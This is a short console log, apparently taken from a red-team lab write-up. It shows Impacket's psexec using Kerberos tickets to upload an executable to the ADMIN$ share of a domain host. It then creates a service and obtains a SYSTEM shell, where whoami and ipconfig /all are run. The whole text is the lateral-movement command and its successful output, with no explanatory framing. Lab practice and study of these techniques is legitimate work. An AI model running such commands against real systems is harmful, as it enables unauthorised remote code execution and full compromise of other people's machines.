 C:\Users\susan\Desktop>.\psexec.exe -dc-ip 10.10.10.10 web-2012.redteam.com -no-pass -k -codec gbk
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on web-2012.redteam.com.....
[*] Found writable share ADMIN$
[*] Uploading file nuZKMAVK.exe
[*] Opening SVCManager on web-2012.redteam.com.....
[*] Creating service HDyv on web-2012.redteam.com.....
[*] Starting service HDyv.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : web-2012
主 DNS 后缀 . . . . . . . . . . . : redteam.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : redteam.com
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接
物理地址. . . . . . . . . . . . . : 00-0C-29-D5-7A-A4
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 10.10.10.12(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DNS 服务器 . . . . . . . . . . . : 10.10.10.11
10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{43EA14E7-B3B8-47C2-A536-4539DCF2DB36}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
C:\Windows\system32>